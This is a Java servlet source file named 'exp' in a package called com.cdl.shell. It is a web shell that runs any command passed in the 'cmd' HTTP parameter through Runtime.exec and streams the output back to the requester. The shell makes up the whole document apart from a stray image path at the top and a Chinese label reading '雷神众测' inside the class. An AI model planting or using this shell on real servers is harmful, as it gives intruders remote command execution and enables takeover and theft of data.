 package com.cdl.shell;
import javax.servlet.http.*;
import java.io.InputStream;
public class exp extends javax.servlet.http.HttpServlet {
public void doGet(HttpServletRequest req, HttpServletResponse res) {
try {
String cmd=String.valueOf(req.getParameter("cmd"));
String output="";
//res.getWriter().write("cmd====" + cmd);
try {
if (!cmd.equals("")) {
Process p=Runtime.getRuntime().exec(cmd);
InputStream out=p.getInputStream();
InputStream err=p.getErrorStream();
int c='\0';
while ((c=out.read()) != -1) {
res.getWriter().write((char)c);
}
}
} catch(Exception ex) {
output+="\n"+ex.toString();
}
} catch(Exception e) {
e.printStackTrace();
}
}
雷神众测
}